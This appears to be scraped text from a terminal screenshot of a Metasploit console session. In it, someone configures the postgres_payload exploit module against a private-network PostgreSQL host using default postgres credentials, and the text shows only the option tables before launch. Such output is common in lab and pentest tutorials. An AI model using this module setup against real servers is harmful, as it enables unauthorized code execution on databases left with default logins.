 pksj@ABIMANYU: ~ 162x42
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) > set RHOST 10.151.36.142
RHOST => 10.151.36.142
msf exploit(postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST 10.151.36.142 yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) >